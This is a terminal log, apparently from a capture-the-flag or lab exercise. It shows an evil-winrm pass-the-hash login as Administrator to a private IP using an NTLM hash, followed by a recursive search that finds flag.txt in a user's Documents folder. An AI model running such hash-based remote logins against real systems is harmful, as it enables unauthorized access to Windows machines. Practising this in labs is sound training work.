 ductu@kali:~$ evil-winrm -i 192.168.10.101 -u Administrator -H 16f7b3b0a14f4884b669395280cf0a46
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> dir
*Evil-WinRM* PS C:\Users\TEMP\Documents> dir
*Evil-WinRM* PS C:\Users\TEMP\Documents> gci C:\ -Filter "*flag*"
*Evil-WinRM* PS C:\Users\TEMP\Documents> cd ~
*Evil-WinRM* PS C:\Users\TEMP> cd ..
*Evil-WinRM* PS C:\Users> cd ..
*Evil-WinRM* PS C:\> gci C:\ -Filter "*flag*"
*Evil-WinRM* PS C:\> dir
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         12/7/2019   1:14 AM                PerfLogs
d-r---          8/5/2026   6:14 AM                Program Files
d-r---         12/3/2023   6:56 PM                Program Files (x86)
d-r---         8/11/2026   6:13 AM                Users
d-----         8/11/2026   2:25 AM                Windows
*Evil-WinRM* PS C:\> gci C:\ -Filter "*flag*" -Recurse
    Directory: C:\Users\thomas\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         8/11/2026   6:15 AM             80 flag.txt